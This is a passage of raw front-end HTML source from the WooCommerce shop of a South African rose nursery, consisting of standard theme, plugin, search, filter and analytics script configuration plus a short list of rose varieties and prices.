been removed from your {{wishlist_name}} list!","moved":"{{product_name}} has been moved into your {{wishlist_name}} list!","close":"Close"},"count":[""],"modals":{"add_to_wishlist":{"choose_tab":"Choose wishlist","create_tab":"Create a new wishlist","creating_wishlist_button":"Creating the wishlist","adding_wishlist_button":"Adding to the wishlist","create_wishlist_button":"Create wishlist","wishlist_name_input_placeholder":"Wishlist name"},"move_to_wishlist":{"title":"Move to another wishlist","description":"This item is already in {{wishlist_name}} list.","move_it_to":"Move it to another list:","choose_wishlist_placeholder":"Choose a wishlist","move_button":"Move","remove_button":"remove it from your list"}}},"modalColors":{"overlay":"#0000004d","icon":"#007565","primary_button":"#007565","primary_button_hover":"#007565","primary_button_text":"#fff","primary_button_text_hover":"#fff","secondary_button":"#e8e8e8","secondary_button_hover":"#d8d8d8","secondary_button_text":"#777","secondary_button_text_hover":"#777"},"wishlist_url_to_localize":"https://www.ludwigsroses.co.za/wishlist/view/__wishlist_token__/","default_wishlist_name":"My wishlist","is_multi_wishlist":"","privacy_options":["Public","Shared","Private"],"privacy_options_descriptions":["Anybody can view it","Only people with the link can view it","Only you can view it"],"default_privacy":"0"};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/dist/components/add-to-wishlist/index.js?ver=1b1012a0f39f37e7320c" id="yith-wcwl-add-to-wishlist-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"65c730f777","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.ludwigsroses.co.za/cart/","ajax_url":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"04633ed761"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0.0" id="oceanwp-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/full-screen-mobile-menu.min.js?ver=1.0.0" id="oceanwp-full-screen-mobile-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=1.0.0" id="oceanwp-header-replace-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=1.0.0" id="oceanwp-equal-height-elements-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0.0" id="ow-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0.0" id="oceanwp-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0.0" id="ow-flickity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0.0" id="oceanwp-slider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0.0" id="oceanwp-scroll-effect-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0.0" id="oceanwp-scroll-top-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0.0" id="oceanwp-select-js" data-rocket-defer defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"65c730f777","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.ludwigsroses.co.za/cart/","ajax_url":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"04633ed761"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0.0" id="oceanwp-woocommerce-custom-features-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1279,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1278,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ludwigsroses.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ludwigsroses.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6428002b15"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1278,"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"look up height Archives - Ludwig&#039;s Roses","excerpt":"<p>grows up to 2m +<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0.0" id="oceanwp-woo-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-off-canvas.min.js?ver=1.0.0" id="oceanwp-woo-off-canvas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0.0" id="oceanwp-woo-mini-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.ludwigsroses.co.za/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.ludwigsroses.co.za/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"1340","mobile_overlay_breakpoint":"1250","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
});</script>
<script src="https://www.ludwigsroses.co.za/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js" data-rocket-defer defer></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"0","products":{"136064":{"name":"Afrikaans","price":230},"103717":{"name":"Amelia Dee","price":230},"6015":{"name":"Antoinette","price":225},"6207":{"name":"Aperitif","price":230},"6016":{"name":"Arctic Ice","price":230},"6023":{"name":"Babette","price":230},"6206":{"name":"Ballerina","price":210},"178820":{"name":"Bettina's Caf\u00e9 ORAlipar (P)","price":230},"6029":{"name":"Bewitched","price":210},"6033":{"name":"Black Pearl","price":210},"6038":{"name":"Blue Ribbon","price":225},"5943":{"name":"Born-2-Care","price":240},"105950":{"name":"Brass Trumpet","price":230},"6040":{"name":"Bride's Dream","price":210},"157101":{"name":"Carmine GrandiRosa","price":230},"165806":{"name":"Carol Ann","price":230}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide 